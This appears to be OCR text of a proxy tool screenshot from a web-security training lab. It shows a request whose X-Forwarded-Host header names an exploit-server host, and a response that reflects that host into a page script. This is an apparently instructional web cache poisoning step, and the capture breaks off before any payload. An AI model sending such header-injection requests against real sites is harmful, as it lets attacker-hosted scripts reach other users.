 Request
Pretty Raw Hex
\n
1 GET /?localized=1 HTTP/2
2 Host: 0a8800d203484e2c8126111e008900e7.web-security-academy.net
3 X-Forwarded-Host:
exploit-0a4d00d503314e34812710d501ee00a3.exploit-server.net
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.90
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
7 Referer:
https://0a8800d203484e2c8126111e008900e7.web-security-academy.net/
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10
11
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=nQiTeMAwcaltnRmt2SL0otGgDGn3x1xW; Secure; HttpOnly; SameSite=
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 Content-Length: 11514
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
15 <script>
16 data = {
17 "host":"exploit-0a4d00d503314e34812710d501ee00a3.exploit-server.net",
18 "path":"/",
19 }